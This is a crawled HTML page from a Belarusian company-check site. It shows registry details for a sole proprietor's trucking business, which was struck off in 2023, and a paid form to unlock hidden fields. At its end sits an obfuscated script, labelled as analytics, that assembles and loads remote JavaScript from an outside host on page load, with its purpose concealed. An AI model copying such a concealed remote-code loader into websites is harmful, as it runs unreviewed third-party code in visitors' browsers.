

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190955260
body_size: 4037
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Прокопович Мария Аркадьевна УНП 190955260 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Прокопович Мария Аркадьевна УНП 190955260" />
        <meta property="og:description" content="Прокопович Мария Аркадьевна проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190955260" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Прокопович Мария Аркадьевна проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Прокопович Мария Аркадьевна</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Прокопович Мария Аркадьевна</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Прокопович Мария Аркадьевна</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_black">Исключен из ЕГР 29.06.2023</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_black">Ликвидирован Принятие решения собственника имущества (учредителей,участников) либо органа юридического лица, уполномоченного уставом (учредительным договором) 29.06.2023</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 60240 &mdash; Деятельность автомобильного грузового транспорта							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">16 января 2008</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">22 января 2008</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Московскому району Минска &ndash;
								104							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190584653'>
										ИП Круковский Роман Аркадьевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190955258'>
										ИП Важник Виталий Александрович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190955245'>
										ИП Микишевская Светлана Васильевна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190955232'>
										ИП Недведцкая Анна Леонидовна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190955217'>
										ИП Балашевич Анастасия Ивановна									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Прокопович Мария Аркадьевна был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					16 января 2008 года с присвоением УНП 190955260.

					Учётными органами назначены Инспекция МНС по Московскому району Минска и Минский городской исполнительный комитет.

					
					Статус ИП согласно ЕГР: Исключен из ЕГР 29.06.2023				</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Прокопович Мария Аркадьевна!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190955260">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>